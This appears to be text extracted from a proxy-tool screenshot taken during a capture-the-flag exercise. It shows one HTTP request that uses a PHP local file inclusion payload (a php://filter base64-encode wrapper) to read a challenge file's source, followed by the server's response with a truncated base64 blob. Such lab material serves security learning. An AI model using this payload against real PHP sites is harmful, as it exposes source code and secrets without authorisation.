 请求
Pretty 原始 \n Actions
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resource=./flflflflag.php
HTTP/1.1
2 Host: 5e0508ab-7d6c-471a-906b-cdfbed6e8c50.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=576322dd496b99d07b5b0f7fa7934a25
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Feb 2024 06:57:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 721
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 Cache-Control: no-cache
10
11 <html>
12 <head>
13 <script language="javascript" type="text/javascript">
14 window.location.href="404.html";
15 </script>
16 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
17 </head>
18 <>
19 <body>
20 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L2
])
</body>
21 </html>
22